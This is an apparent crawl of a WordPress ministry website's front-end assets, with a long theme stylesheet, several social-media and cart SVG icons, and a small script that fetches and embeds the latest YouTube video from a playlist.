.mot h2 + h3 { padding-left: 20px; }

.mot img.alignright { 
	display: block; 
	margin-top: 40px; 
}
.grid-head { 
	font-weight: bold; 
}

.mot-grid td:first-child a {
	display: block;
	margin-bottom: 3px;
	font-size: .7rem;
	text-transform: uppercase; 
}

.mot-grid tr.grid-head:hover { background-color: transparent; }

.mot-grid tr > td + td { width: 71px; padding-left: 30px; }

.mot-grid tbody tr:hover { background: transparent; }

.mot-grid tr.grid-head + tr > td { padding-left: 10px; }

.mot li > div { 
	display: flex; 
	align-items: center; 
	margin-left: auto; 
}

.ro-or-stack > * {
  min-width: 49%;
  max-width: 100%;
  flex-grow: 1;
}

.mot li > div a { margin-left: 5px; }

.mot a[href*="pdf"] { 
	margin-left: auto; 
	padding: 1px 4px;
	background-color: #000; 
	font-size: .60rem; 
	color: #fff; 
	border-radius: 3px; 
}
.mot a[href*="pdf"]:first-child { margin-left: auto; }

.mot .pdf-group a[href*="pdf"] { float: right; margin-left: 5px; }

.mot a[href*="pdf"]:hover { 
	background-color: #ee3424; 
	color: #fff; 
}

.prod-dets .product { 
	margin: 24px 0 0; 
	width: 90%; 
	color: #fff; 
	border: 0; 
}

.mot-101-bundle {
	background-image: url(/images/MOT-101-DVD-3DwDiscsWEB-1-300x290.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot-201-bundle {
	background-image: url(/images/StudyGuideJournal-MOT101-3Dsm.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot .product li { border: 0; }

.mot-101-bundle:before {
	content: '';
	display: block; 
	position: absolute; top: 0; left: 0; 
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}

.prod-dets .product img { height: 150px; }
.prod-dets .product .price { margin: 0; }
.prod-dets .product .link-wrap { margin: 10px 0 0; }

.prod-dets .dets { width: 90%; }



footer {
	margin: 0 auto;
	padding: 50px 0 0px;
	background: url(/images/bg-noise.png) #666;
	font-size: .7rem;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; }

footer p {
	margin: 0;
	padding: 10px; }

footer > p { margin: 30px 0; font-weight: 700; font-size: .9rem; line-height: 1; color: #ccc; }

footer a, footer a:visited {
	color: #fff;
	border: 0; }


.foot-main {
	margin: 0 auto;
	width: 1200px; }

.foot-main > div {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 25%; }

.foot-main > div:not(:last-child) { border-right: 1px solid #555; }


#_form_5C1932724C862_ { padding: 0 20px; }

#_form_5C1932724C862_ [type="text"] {
	padding-left: 10px;
	background: #000;
	height: 36px;
	font-size: .9rem;
	color: #ddd;
	letter-spacing: 1px;
	border: 0;
	border-radius: 5px; }

._form-content { width: 100%; }

._button-wrapper { text-align: left; }

#_form_5C1932724C862_ [type="submit"] { padding: 7px 10px; background: #555; font-weight: bold; color: #ddd; }

#_form_5C1932724C862_ [type="submit"]:hover { background: #ee3424; }

.foot-social { flex-direction: column; }

header .foot-social ul { 
	margin: 0 auto; 
	width: 160px; 
	gap: 7px;
}

header .foot-social li { 
	height: 36px;
	width: 36px; 
}

.foot-social ul {
	flex-direction: row;
	list-style: none;
	margin: 0; }

footer .foot-social ul { gap: 30px; }

.foot-social li {
	display: grid;
	place-items: center; 
	margin: 0;
	background: #555;
	width: 55px;
	height: 55px;
	border-radius: 50%; }

.foot-social li:hover { background: #ee3424; }


.foot-social a { display: block; }

.foot-social a:hover { border: 0; }

.foot-social img {
	display: block;
	top: 0px;
	margin: 0 auto;
	width: 20px;
	height: 20px; }

.foot-tag { margin: 50px 0 0; padding: 30px 0; background: #000; }
.foot-tag a { color: #ccc; border: 0; }
.foot-tag a:hover { color: #ccc; }

.foot-address {
	font-size: .9rem;
	text-align: left; }

.copy {
	background: #555;
	font-size: .8rem; }

.foot-links a {
	display: inline-block;
	margin: 5px 0;
	padding: 5px 10px;
	border: 0; }

.foot-links a:last-child { background: #555; }

.foot-links a:hover {
	color: #ee3424;
	border: 0; }

footer a[href="/wp-login.php"]:hover {
	background: red;
	color: #fff;
}

@media (in-width: 801px) {
	[href="/wp-login.php"] { display: none; padding: 0; font-size: 0; }
}





/* HOME PAGE */

.slider blockquote {
	margin: 0 auto 40px;
	padding: 20px;
	width: 60%;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; 
	border: 0; }

.slider h3 {
	padding: 0 0 15px;
	color: #fff;
	border-bottom: 2px double rgba(255,255,255,.25); }

.slider blockquote img {
	display: inline-block;
	float: left;
	margin: 0 15px auto 0; }

.slider blockquote p {
	padding: 0 20px;
	font-size: .9rem;
	border: 0; }

.slider blockquote cite {
	display: block;
	margin-top: auto;
	padding: 0 20px 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	text-align: left;
	border-bottom: 2px double rgba(255,255,255,.25);
	overflow: auto; }

.testimonials .btn-wrap {
	padding: 0 0 30px;
	width: 100%;
	text-align: center; }

blockquote {
	margin: 0 0 40px;
	padding: 20px;
	font-size: 1rem;
	color: #333; 
	border-left: 3px solid #ee3424; }

blockquote h3 { }

blockquote p { }

blockquote cite {
	display: block;
	margin-top: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2; }

blockquote.dark {
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; }

.endorsement {
 margin: 21px 0;
 padding: 14px;
 width: 100%;
 background: #cecece;
 box-shadow: 0 1px 3px rgba(0,0,0, 0.5);
 overflow: auto; }

.endorsement img {
 float: left;
 margin: 0 20px 5px 0;
 padding: 4px;
 background: #fff; }

.partners figure {
 display: block;
 margin: 0 20px 20px 0;
 padding: 10px;
 width: 250px;
 background: #fff;
 text-align: center;
 box-shadow: 0 2px 5px rgba(0,0,0, .35); }

.partners ul { margin: 0; }
.partners li:nth-child(2n+1) { text-align: right; }
.partners li {
 margin: 0;
	padding: 0 10px;
 width: 50%;
 list-style: none; }

.q { margin-bottom: 5px; font-weight: bold; }
.a { margin-bottom: 20px; padding-left: 20px; }


/* Seminars */

.seminars > div { 
	display: flex; 
	flex-direction: column; 
	padding: 0 20px 20px; 
	width: calc(100% / 3); }

.seminars > div h2 { margin: 10px 0; }

.seminars > div img { height: auto; width: 100%; }

.seminars .btn { margin-top: auto; }

/* Devotional Styles */

.list-checklist { 
	display: flex; 
	justify-content: space-between;
	list-style: none; 
	margin: 0; }

#mc-embedded-subscribe-form { margin: 20px 0; padding: 20px 20px 0; background: #eee; }

#mc-embedded-subscribe-form > div { width: 100%; }

.list-checklist li { 
	display: flex; 
	align-items: flex-start; 
	margin: 0; 
	padding: 10px; 
	width: 48%; }

.list-checklist li:nth-child(odd) { background: #ddd; }
.list-checklist li:nth-child(even) { background: #d4d4d4; }

#mc_embed_signup label { display: inline; font-weight: bold; font-size: .85rem; line-height: 1; text-transform: uppercase; }
#mc_embed_signup input { padding: 8px; }
#mc-embedded-subscribe.button { margin-top: 12px !important; }
#mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
#mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
#mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
#mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
#mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
#mc_embed_signup [type="checkbox"] { top: .0125rem; }

footer #mc_embed_signup label { display: block; font-weight: bold; font-size: .85rem; line-height: 1; text-align: left; text-transform: none; }
footer #mc_embed_signup input { padding: 6px; }
#mce-EMAIL { margin-bottom: 5px; }
footer #mc-embedded-subscribe.button { display: block; margin: 0 !important; }
footer #mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
footer #mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
footer #mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
footer #mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
footer #mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
footer #mc_embed_signup { width: 60%; }
footer #mc_embed_signup [type="checkbox"] { top: .0125rem; }
footer #mc-embedded-subscribe-form { margin: 0; padding: 0; background: transparent; }

.devo {
	display: flex;
	flex-direction: column;
	margin: 40px 0 10px;
	padding-bottom: 40px; }

.devo h2 {
	margin: 0 0 10px;
	padding: 10px;
	width: calc(100% - 2px);
	background: #fff;
	color: #2C2D33;
	font-size: 1.5em;
	border-left: 3px solid #ee3424;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo p { padding: 0 15px; }

.devo-content {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap; }

.devoimg {
	align-self: flex-start;
	margin: 0 20px 0 2px;
	padding: 0px;
	width: 200px;
	height: auto;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo a img {
	display: block;
	margin-bottom: 1em; }

.devo-content-inner {
	display: flex;
	flex-direction: column; }

.devo-links {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap; }

.devo-links a {
	margin: 0 10px 10px 0;
	height: 60px; width: 60px; line-height: 60px;
	background: #fff;
	font-size: 1.3em;
	color: #ee3424;
	text-align: center;
	white-space: nowrap;
	box-shadow: 0 1px 5px rgba(0,0,0, .25);
	transition: transform .15s linear; }

.devo-links a:hover {
	background: #f00;
	color: #fff;
	transform: scale(1.15); }

.fully-alive {
	background-color: #000 !important;
	font: normal 2rem/1 'Montserrat', monospace, impact;
	color: #fff;
	text-align: center; }

.fully-alive span {
	padding: 20px .25em;
}

.fa-1 {
	display: inline-block;
	width: 10em;
}

.fa-3 {
	padding: 0 20px !important;
	height: 100%;
	background: red;
	color: #000;
}

.oti-flex-1 > div { width: 30%; max-width: 100%; }


form { margin: 20px 10px 20px 0; }

form * { box-sizing: border-box; }

legend {
	display: none;
	margin-bottom: 10px;
	padding: 10px;
	background: #eee;
	line-height: 1;
	border-bottom: 1px solid #ddd; }

label, input, select, textarea {
	display: block;
	width: 100%; }

label, form p {
	margin-bottom: 5px;
	font-size: .9rem; }

input, textarea {
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 3px; }

input:focus, textarea:focus { box-shadow: 0 0 11px rgba(238,52,36,.7); }

textarea { height: 100px; }

[type="submit"], [type="radio"], [type="checkbox"] {
	display: inline-block;
	position: relative; top: 3px;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	border: 0; }

select {
	margin-bottom: 10px;
	padding: 5px; }

[type="submit"] {
	padding: 10px 20px;
	background: #aaa;
	color: #fff;
	border-radius: 5px;
	cursor: pointer; }

[type="submit"]:hover { background: #c3c2c8; }

.frm_message,
.frm_error_style {
	padding: 40px 10px;
	background: #B0E563;
	font-size: 1.5rem;
	transition: background .5s linear; }

/* MailChimp Forms */

.newsletter-signup { background: #ddd; }
.newsletter-signup p:not(.btn-wrap) { margin: 0 0 10px; padding: 20px; }
.newsletter-signup form { margin: 10px; padding: 10px 10px 20px; }
.newsletter-signup input { margin-bottom: 5px; }


/* TABLES */

table {
	margin-bottom: 20px;
	line-height: 1;
	border-collapse: collapse; }

table.full-width { width: 100%; }
thead {
	font-weight: bold;
	border-bottom: 2px solid #c3c2c8; }

tr { border-bottom: 1px solid #c3c2c8; }
tbody tr:nth-child(odd) { background: #fefefe; }
tbody tr:hover, tbody tr:nth-child(odd):hover { background: #cdcdcd; }
thead, td { padding: .5rem; }

strong, b, .bold { font-weight: bold; }
em, i { font-style: italic; }
.red { color: #ee3424; }
.white, .white * { color: 000; }
.font-big { font-size: 48px !important; }
.center { text-align: center; }
.right { text-align: right; }
.width100 { width: 100%; }
.border { padding: 10px; border: 1px solid #000; }
.update, .intro { padding: 20px; background: #d4d4d4; }
::selection, ::-moz-selection { background: #ee3424; color: #fff; }
.nomar { margin: 0; }
.martop2 { margin-top: 2rem; }
.vd { font-size: 125%; }
img.alignleft, .alignleft img { float: left; margin: 0 20px 20px 0; }
img.alignright, .alignright img { float: right; margin: 0 0 20px 20px; }
img.aligncenter, .aligncenter img { display: block; margin: 0 auto 20px; }
.note { margin: 0 0 2rem; font-size: .75rem; color: #222; text-transform: uppercase; }


/* Table of Contents */

body { counter-reset: section; }

.toc > div::before {
    counter-increment: section;
    content: "" counter(section) " ";
    font-size: 12px;
    color: #fff;
    background-color: #666;
    padding: 5px;
    width: 4ch;
    text-align: center;
    border-radius: 39px;
    height: 20px;
	top: -3px;
}

.toc > div { 	
	display: -webkit-box; 
	display: -ms-flexbox; 
	display: flex; 
	-webkit-box-pack: center; 
	-ms-flex-pack: center; 
	        justify-content: center; 
	-ms-flex-line-pack: center; 
	    align-content: center; 
	margin: 5px 0 0;
	width: 100%; }

.toc span { padding: 0 10px; }

.toc .dots {
    flex: 1;
	margin: 0px 4px 12px;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.3);
}

.page-9162 .summary { width: 100% !important; }

.toc .chapter { 
	width: calc(50% - 2ch); 
}

.toc .author {
    text-transform: uppercase;
    font-size: 13px;
	width: calc(50% - 2ch);
	text-align: right; 
}

/* GIFTS TEST */

.page-8321 div.wrap.flex { justify-content: center; }
.page-8329 aside { display: none; }
.page-8329 div.wrap.flex { justify-content: center; }
.page-8329 h1 { text-align: center; }


/* MEDIA QUERIES */

@media (max-width: 1200px) {
	.card { margin-bottom: 30px; }
}

@media (max-width: 1024px) {
	header .inner { flex-direction: row; min-height: 200px; }
	.branding { order: 2; width: 60%; }
	.vince-head { display: none; order: 1; height: 200px; width: 100%; text-align: center; border-bottom: 5px solid #000; }
	.vince-head img { height: 100%; width: auto; }
	.tag-wrap { order: 3; padding: 10px; width: 40%; }
	.head-donate a span { display: none; }
	.logo img { margin: 0 auto; border-bottom: 1px solid #000; }
	}
}

@media (max-width: 860px) {
	.foot-main > div { margin-bottom: 40px; width: 50%; }
	.foot-links a { width: 50%; }
}


@media (max-width: 1024px) {
	header .inner { flex-direction: column; }
	header .inner > div { width: 100%; }
	.m-menu, .closemenu { display: flex; }
	.main-navigation {
		opacity: .5; 
		position: absolute; top: 0; left: 0; z-index: -1;
		padding: 0;
		height: 100%;
		width: 100%;
		background: #000;
		overflow: auto;
		transition: opacity .5s ease-in-out; }
	.main-navigation.show { 
		opacity: 1; 
		z-index: 4; }

	nav *, 
	nav *:hover, 
	nav li:hover, 
	nav li:focus-within, 
	nav ul li:hover > ul, 
	nav ul li:focus-within > ul, 
	nav ul li ul:hover, 
	nav ul li ul:focus, 
	nav ul li ul li:hover { background: transparent; }

	#menu-main-menu, nav li { flex-direction: column; }

	nav ul li ul {
		display: block;
		visibility: visible; opacity: 1;
		position: relative; top: 0;
		background: #333; }

	.submenu {
		display: block; 
		position: relative; top: 0; 
		margin: 0 0 0 20px;
		padding: 0 10px 0 20px;
		background: transparent; }
	
	.primary-navigation > ul > li:hover, 
	.primary-navigation > ul > li:focus-within { background: transparent; color: #fff !important; }
	
	nav li:hover a, nav li:focus a { color: #fff !important; }
	
	.slider blockquote { width: 95%; }
}

@media (max-width: 750px) {
	.product-summary-right { padding: 0 0 40px 40px; }
	.product-summary-right ul { margin-left: 0; }
}

@media (max-width: 670px) {
	header .inner { align-items: center; height: auto; background: none; }
	.home-primary .inner .flex { flex-direction: column; }
	.home-primary .inner .home-social-links ul.flex { flex-direction: row; }
	.home-social-links li { margin: 10px; width: 66px; }
	.welcome .inner { flex-direction: column; }
	.welcome img { margin-bottom: 20px; width: 100%; height: auto; }
	.card { margin-right: 0 !important; }
	.foot-tag { line-height: 1.5; }
	.home-news .inner { flex-direction: column; align-items: center; text-align: center; }
	.home-news .inner > div { width: 100%; }
	.home-news h2 { text-align: center; justify-content: center; }
	.product-summary-right { margin-top: 40px; padding-left: 0; }
}
 
@media (max-width: 700px) {
	.single-page > div { flex-direction: column; }
	.single-page .primary,
	.single-page aside { width: 100%; }
	.single-page .primary { padding-bottom: 40px; }
	.product { width: 48%; }
}

@media (max-width: 464px) {
	.home-social div.inner > p, .home-social div.inner > div { width: 100%; }
}

@media (max-width: 430px) {
	.foot-main > div { margin-bottom: 40px; width: 100%; }
	.foot-links a { width: 100%; }
	.tagline br { display: block; }
	.home-primary > div > .inner { padding: 1rem; }
}

@media (max-width: 325px) {
	.video-wrap { min-width: auto; max-width: 100%; }
}



.slider {
	margin: 40px auto;
	max-width: 1200px;
}

.sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

.ssslide {
	width: 100%;
	margin: 0 auto;
	padding: 20px;

	display: none;
	overflow: hidden;
}

.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
}

.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/images/arr.png') no-repeat;
}

.sssprev {
	left: 3%;
	background-position: 0 25%;
}

.sssnext {
	right: 3%;
	background-position: -26px 25%;
}

.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}

/* SEARCH */

nav li.searchtoggle { 
	display: flex; 
	flex-direction: column; 
	position: relative;
	height: 41px; 
	width: 41px;
}
.searchtoggle img {
	top: 12px; 
	display: block; 
	margin: 0 auto;
}
.searchmodalwrapper {
	display: none; 
	position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999;
	margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; 
	height: 100%; 
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}
.searchmodal { 
	display: none; 
	position: relative; top: 100px; 
	position: relative;
	margin: auto auto;
	padding: 80px 20px 20px; 
	height: 260px; 
	width: 300px; 
	background-color: #eee;
	background-image: url(/images/spiral-sm.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	border-radius: 10px; 
	pointer-events: auto; 
}
body.searchmodal-open * { pointer-events: none; }
body.searchmodal-open .searchmodalwrapper { 
	display: block; 
}
body.searchmodal-open .searchmodal { 
	display: block; 
	pointer-events: auto;
}
body.searchmodal-open .searchmodal * { 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal label {
	font: bold 1.75rem/1.25 'Montserrat', sans-serif; 
	color: #ee3424;
	text-align: center; 
}
body.searchmodal-open .searchmodal form {
	margin: 0;
	width: 100%; 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal input {
	padding: 7px; 
	font-size: 1.25rem; 
	text-align: center; 
}
body.searchmodal-open .close-modal {
	position: absolute; top: -12px; right: -12px;
	height: 24px;
	width: 24px; 
	background: #000; 
	font-weight: bold; 
	line-height: 17px;
	color: #fff; 
	text-align: center; 
	border: 3px solid #fff; 
	border-radius: 50%; 
	cursor: pointer;
	pointer-events: auto; 
}
body.searchmodal-open a.close-modal:hover { color: #fff !important; }

.select2-container { display: none !important; }

.woocommerce-input-wrapper #billing_state.select2-hidden-accessible,
.woocommerce-input-wrapper #billing_country.select2-hidden-accessible.country_select {
    border: revert !important;
    clip: revert !important;
    height: revert !important;
    margin: revert !important;
    overflow: revert !important;
    padding: 5px !important;
    position: revert !important;
    width: 100% !important;
}

/* Comments look like this */

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/truthsocial.svg
body_size: -48
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 120 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <rect x="0" y="9" width="31" height="28"/>
        <g transform="matrix(1,0,0,1,88,74.0638)">
            <rect x="0" y="9" width="31" height="28" style="fill:rgb(46,207,180);"/>
        </g>
        <g transform="matrix(1.09677,0,0,3.64286,43,-23.8495)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,74,3.55271e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,88,7.10543e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/rumble.svg
body_size: 38163
content:
<svg viewBox="0 0 988 1032" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2"><use xlink:href="#a" width="987.754" height="1032" transform="scale(.99975 1)"/><defs><image id="a" width="988" height="1032" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0
body_size: 525
content:
document.addEventListener('DOMContentLoaded', function() {
    const embedContainer = document.getElementById('youtube-embed-container');
    // The PLAYLIST_ID and rest_url_base will be passed by wp_localize_script
    // It will be available via the object 'ssdYoutubeData' (or whatever you name it)

    if (typeof ssdYoutubeData === 'undefined' || !ssdYoutubeData.rest_url_base || !ssdYoutubeData.playlist_id) {
        console.error('SSD YouTube Data (rest_url_base or playlist_id) not localized.');
        if(embedContainer) embedContainer.innerHTML = '<p>Configuration error. Video cannot be loaded.</p>';
        return;
    }

    const PLAYLIST_ID = ssdYoutubeData.playlist_id;
    const wpApiUrl = ssdYoutubeData.rest_url_base + PLAYLIST_ID;

    console.log('Attempting to fetch from URL:', wpApiUrl);

    async function getMostRecentVideoAndEmbed() {
        if (!embedContainer) {
            console.error('Embed container not found.');
            return;
        }
        embedContainer.innerHTML = '<p>Loading most recent video...</p>'; // Reset loading message

        try {
            const response = await fetch(wpApiUrl);
            if (!response.ok) {
                const errorData = await response.json().catch(() => ({ message: `HTTP error! Status: ${response.status}` }));
                throw new Error(`Failed to fetch video data: ${errorData.message || response.statusText}`);
            }

            const videoData = await response.json();

            if (videoData.videoId) {
                embedContainer.innerHTML = '';

                const iframe = document.createElement('iframe');
                iframe.src = `https://www.youtube.com/embed/${videoData.videoId}`;
                iframe.title = videoData.title || 'YouTube video player';
                iframe.setAttribute('frameborder', '0');
                iframe.setAttribute('allow', 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share');
                iframe.setAttribute('allowfullscreen', '');
                embedContainer.appendChild(iframe);
            } else {
                throw new Error('Video ID not found in response from server.');
            }

        } catch (error) {
            console.error('Error fetching/embedding video:', error);
            embedContainer.innerHTML = `<p>Could not load video. ${error.message}</p>`;
        }
    }

    // Only run if the container exists on the page
    if (embedContainer) {
        getMostRecentVideoAndEmbed();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/li.svg
body_size: 176
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 431 431" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="LinkedIn" d="M430.117,261.543l0,159.017l-92.188,0l0,-148.368c0,-37.271 -13.334,-62.707 -46.703,-62.707c-25.473,0 -40.632,17.142 -47.301,33.724c-2.432,5.928 -3.058,14.179 -3.058,22.477l0,154.874l-92.219,0c0,0 1.242,-251.285 0,-277.32l92.21,0l0,39.309c-0.187,0.294 -0.43,0.611 -0.606,0.896l0.606,0l0,-0.896c12.251,-18.869 34.13,-45.824 83.102,-45.824c60.673,-0.001 106.157,39.636 106.157,124.818Zm-377.934,-251.985c-31.548,0 -52.183,20.693 -52.183,47.905c0,26.619 20.038,47.94 50.959,47.94l0.616,0c32.159,0 52.159,-21.317 52.159,-47.94c-0.606,-27.212 -20,-47.905 -51.551,-47.905Zm-46.706,411.002l92.184,0l0,-277.32l-92.184,0l0,277.32Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/cart.svg
body_size: 42
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 422 437" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path style="fill: white" d="M400.5,201.5l-274.5,45c-25.5,22.5 1.504,42 1.504,42l268.496,1.5l0,37.5l-295.5,-3c-12,-7.5 -20.992,-31.5 -24,-52.5c-3,-21 19.5,-43.5 19.5,-43.5l-46.492,-175.5l-25.508,0l-6,-33l64.504,0l16.496,54l307.5,-1.5l-6,129Zm-247.5,139.5c22.367,0 40.5,18.129 40.5,40.5c0,22.367 -18.133,40.5 -40.5,40.5c-22.371,0 -40.496,-18.133 -40.496,-40.5c0,-22.371 18.125,-40.5 40.496,-40.5Zm198,0c22.375,0 40.5,18.129 40.5,40.5c0,22.367 -18.125,40.5 -40.5,40.5c-22.363,0 -40.5,-18.133 -40.5,-40.5c0,-22.371 18.137,-40.5 40.5,-40.5Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/tw.svg
body_size: 195
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M64.75,175.97c71.7,0 110.92,-58.48 110.92,-109.2c0,-1.66 0,-3.32 -0.12,-4.96c7.62,-5.42 14.2,-12.15 19.45,-19.88c-7.12,3.11 -14.66,5.15 -22.38,6.05c8.1,-4.76 14.19,-12.31 17.14,-21.24c-7.67,4.48 -16.04,7.63 -24.76,9.31c-14.78,-15.36 -39.48,-16.1 -55.16,-1.66c-10.08,9.29 -14.4,23.33 -11.27,36.67c-31.21,-1.49 -60.39,-16.05 -80.35,-40.09c-10.27,17.45 -4.91,40.2 12.08,51.23c-6.2,-0.18 -12.26,-1.82 -17.7,-4.8l0,0.48c0.01,18.27 13.09,34 31.27,37.62c-5.74,1.55 -11.75,1.77 -17.59,0.66c5.1,15.64 19.74,26.34 36.41,26.66c-16.39,12.66 -37.12,18.38 -57.69,15.91c17.88,11.28 38.61,17.25 59.75,17.21" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>